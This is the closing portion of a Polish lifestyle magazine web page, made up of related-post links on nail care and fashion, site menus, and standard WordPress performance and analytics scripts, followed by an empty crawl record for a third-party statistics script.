			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-180x180.jpg.webp" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-180x180.jpg.webp 180w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-150x150.jpg.webp 150w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-90x90.jpg.webp 90w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-20x19.jpg.webp 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" title="Jak wzmocnić paznokcie?"><span>Jak wzmocnić paznokcie?</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">7 stycznia 2026</li>
												<li class="post-read">2 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Jak%20wzmocnić%20paznokcie?&#038;via=fuel_themes&#038;url=https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-48590 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590">
			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-180x180.jpg.webp" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="Zimowa elegancja w najlepszym wydaniu od WITTCHEN" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-180x180.jpg.webp 180w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-150x150.jpg.webp 150w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-90x90.jpg.webp 90w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-20x19.jpg.webp 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" title="Zimowa elegancja w najlepszym wydaniu od WITTCHEN"><span>Zimowa elegancja w najlepszym wydaniu od WITTCHEN</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">2 stycznia 2026</li>
												<li class="post-read">2 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Zimowa%20elegancja%20w%20najlepszym%20wydaniu%20od%20WITTCHEN&#038;via=fuel_themes&#038;url=https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
</div>			</div>
			<div class="small-12 medium-6 columns">
				<div id="categories-4" class="widget style1 widget_categories"><div class="thb-widget-title"><span>Popularne kategorie</div></span>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://stylowymag.pl/dom-i-wnetrze">Dom i wnętrze</a> (408)
</li>
	<li class="cat-item cat-item-599"><a href="https://stylowymag.pl/inne/dziecko">Dziecko</a> (59)
</li>
	<li class="cat-item cat-item-603"><a href="https://stylowymag.pl/gastronomia">Gastronomia</a> (11)
</li>
	<li class="cat-item cat-item-488"><a href="https://stylowymag.pl/gwiazdy">Gwiazdy</a> (4)
</li>
	<li class="cat-item cat-item-598"><a href="https://stylowymag.pl/inne">Inne</a> (209)
</li>
	<li class="cat-item cat-item-1"><a href="https://stylowymag.pl/moda">Moda</a> (483)
</li>
	<li class="cat-item cat-item-229"><a href="https://stylowymag.pl/pieniadze">Pieniądze</a> (25)
</li>
	<li class="cat-item cat-item-6"><a href="https://stylowymag.pl/psychologia">Psychologia</a> (21)
</li>
	<li class="cat-item cat-item-608"><a href="https://stylowymag.pl/turystyka">Turystyka</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="https://stylowymag.pl/uroda">Uroda</a> (253)
</li>
	<li class="cat-item cat-item-120"><a href="https://stylowymag.pl/wydarzenia">Wydarzenia</a> (27)
</li>
	<li class="cat-item cat-item-4"><a href="https://stylowymag.pl/zdrowie">Zdrowie</a> (170)
</li>
	<li class="cat-item cat-item-615"><a href="https://stylowymag.pl/zwierzeta">Zwierzęta</a> (2)
</li>
			</ul>

			</div>			</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div data-rocket-location-hash="5605e4725b07835f469b742c1e39a45e" class="subfooter style1 light subfooter-full-width-off">
	<div data-rocket-location-hash="385d94629a43f24adc86f5c91b45668d" class="row subfooter-row align-middle">
		<div class="small-12 medium-6 columns text-center medium-text-left">
			<p>© 2026 Stylowymag.pl. Wszelkie prawa zastrzeżone.</p>

		</div>
		<div class="small-12 medium-6 columns text-center medium-text-right">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-standard"><li id="menu-item-41240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41240"><a href="https://stylowymag.pl/">Strona główna</a></li>
<li id="menu-item-41241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41241"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
<li id="menu-item-44776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44776"><a href="https://stylowymag.pl/polityka-prywatnosci">Polityka prywatności</a></li>
</ul></div>		</div>
	</div>
</div>
<!-- End Subfooter -->
	<template id="tp-language" data-tp-language="pl_PL"></template>		<a id="scroll_to_top" class="style1">
							<span>Przewiń w górę</span>
					</a>
			<!-- Start Content Click Capture -->
	<div data-rocket-location-hash="20574c85348d5e7c4ce2b0d85caa86fa" class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel dark " data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo-b.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://stylowymag.pl/moda">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2715"><a href="https://stylowymag.pl/uroda">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2716"><a href="https://stylowymag.pl/dom-i-wnetrze">Dom i wnętrze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="https://stylowymag.pl/zdrowie">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="https://stylowymag.pl/psychologia">Psychologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2718"><a href="https://stylowymag.pl/wydarzenia">Wydarzenia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://stylowymag.pl/pieniadze">Pieniądze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44344"><a href="https://stylowymag.pl/inne">Inne<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44345"><a href="https://stylowymag.pl/inne/dziecko">Dziecko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
</ul>									<ul id="menu-footer-menu-1" class="thb-secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41240"><a href="https://stylowymag.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41241"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44776"><a href="https://stylowymag.pl/polityka-prywatnosci">Polityka prywatności</a></li>
</ul>			</div>
			<div class="mobile-menu-bottom">
																			</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/The-Issue-Child/*","/wp-content/themes/theissue/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://stylowymag.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/cache/min/1/3.6.2/plyr.polyfilled.js?ver=1768982407" id="plyr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://stylowymag.pl/wp-admin/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\"\u003E\r\n\u003Cpath class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"/\u003E\r\n\u003Cpath class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"/\u003E\r\n\u003C/svg\u003E\r\n","next_arrow":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\"\u003E\r\n\u003Cpath class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"/\u003E\r\n\u003Cpath class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"/\u003E\r\n\u003C/svg\u003E\r\n","added_arrow":"","close_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"\u003E\u003Cg fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"\u003E\u003Cpath d=\"m18.947 17.15l26.1 25.903\"/\u003E\u003Cpath d=\"m19.05 43.15l25.902-26.1\"/\u003E\u003C/g\u003E\u003C/svg\u003E","pagination":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"\u003E\u003Ccircle cx=\"8\" cy=\"8\" r=\"5.5\"\u003E\u003C/circle\u003E\u003C/svg\u003E","preloader":"\u003Csvg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n   \u003Ccircle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"\u003E\u003C/circle\u003E\n\u003C/svg\u003E"},"settings":{"infinite_count":"","site_url":"https://stylowymag.pl","current_url":"https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript"></script><aside class="thb-search-popup" data-security="c0938a40a6">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">Naciśnij ESC, aby wyjść</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://stylowymag.pl/">
	<input type="text" name="s" class="search-field" placeholder="Napisz tutaj, aby wyszukać" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["stylowymag.pl\/wp-content\/uploads\/2019\/09\/logo.png","wp-post-image"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></div> <!-- End Wrapper -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/stylowymag.pl\/wp-admin\/admin-ajax.php","nonce":"0a334ce824","url":"https:\/\/stylowymag.pl\/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61ca9ea118f24d69ab4f68b5b6c40fa4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769274891 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/317636643.li6usbp0nji2b3nsdbkzgb9v6mgm9b
body_size: 7051
content:
